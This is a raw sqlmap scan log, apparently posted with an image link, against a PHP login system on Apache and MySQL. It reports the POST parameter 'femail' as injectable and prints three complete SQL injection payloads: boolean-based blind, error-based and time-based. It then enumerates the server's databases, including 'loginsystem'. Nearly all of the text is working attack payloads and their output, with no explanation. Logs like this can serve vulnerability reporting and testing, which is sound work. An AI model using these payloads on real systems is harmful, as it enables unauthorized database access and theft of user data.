 [22:55:21] [INFO] testing 'MySQL UNION query (80) - 81 to 100 columns'
POST parameter 'femail' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 323 HTTP(s) requests:
---
Parameter: femail (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: femail=testing@example.com' RLIKE (SELECT (CASE WHEN (8946=8946) THEN 0x74657374696e67406578616d706c652e636f6d ELSE 0x28 END))-- FfwB&send=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: femail=testing@example.com' AND (SELECT 8184 FROM(SELECT COUNT(*),CONCAT(0x71626a6271,(SELECT (ELT(8184=8184,1))),0x716b7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Nhqy&send=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: femail=testing@example.com' AND (SELECT 8168 FROM (SELECT(SLEEP(5)))JRMu)-- BZlH&send=
---
[22:55:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0
[22:55:21] [INFO] fetching database names
[22:55:21] [INFO] retrieved: 'information_schema'
[22:55:21] [INFO] retrieved: 'loginsystem'
[22:55:21] [INFO] retrieved: 'mysql'
[22:55:21] [INFO] retrieved: 'performance_schema'
[22:55:21] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] loginsystem
[*] mysql
[*] performance_schema
[*] sys
[22:55:21] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\www.test.com'